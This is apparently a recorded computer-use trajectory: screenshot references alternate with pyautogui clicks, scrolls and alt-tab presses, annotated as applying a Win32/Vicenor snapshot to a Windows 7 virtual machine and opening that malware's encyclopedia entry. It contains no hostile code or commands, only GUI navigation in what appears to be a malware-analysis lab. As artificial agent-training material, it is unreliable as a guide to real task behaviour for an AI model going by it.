
pyautogui.moveTo(1037, 586); pyautogui.dragTo(893, 680)

pyautogui.press('Escape')

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

# Step: Apply the Vicenor snapshot to Win7x86 and bring the malware encyclopedia browser window forward
pyautogui.click(213, 705)

pyautogui.scroll(1, 378, 416)
pyautogui.scroll(-2, 384, 408)

pyautogui.scroll(-1, 390, 404)
pyautogui.scroll(2, 393, 405)
pyautogui.scroll(1, 393, 404)
pyautogui.scroll(2, 393, 404)

pyautogui.rightClick(378, 405)

pyautogui.click(420, 439)

pyautogui.click(113, 704)

pyautogui.click(450, 628)

# Step: Open the Win32/Vicenor encyclopedia entry and scroll down through its summary
pyautogui.click(932, 33)
